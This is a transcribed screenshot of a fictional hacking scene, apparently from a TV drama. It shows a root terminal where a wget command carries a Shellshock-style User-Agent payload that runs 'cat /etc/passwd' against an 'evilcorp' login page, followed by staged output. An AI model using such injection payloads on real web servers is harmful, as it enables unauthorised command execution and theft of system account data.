 1GHz
Terminal – root@elliot:~
File Edit View Terminal Go Help
root@elliot:~# wget -U "() [ test;];echo \"Content-type: text/plain\"; echo; echo;
/bin/cat /etc/passwd" http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4d
—2015-03-25 20:10:01— http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4
Resolving evilcorp-intl.com… 88.208.239.53
Connecting to evilcorp-intl.com 88.208.239.53… connected
HTTP request sent, awaiting response… 200 OK
Length: specified [text/plain]
saving to: ‘status’
[ <=========================================> ]
2015-03-25 20:10:04 (61.0 B/s) – ‘status’ saved [226]
root@elliot:~# cat status
Trash
Preferences
EL-AL
Travel
Backup-work
sadly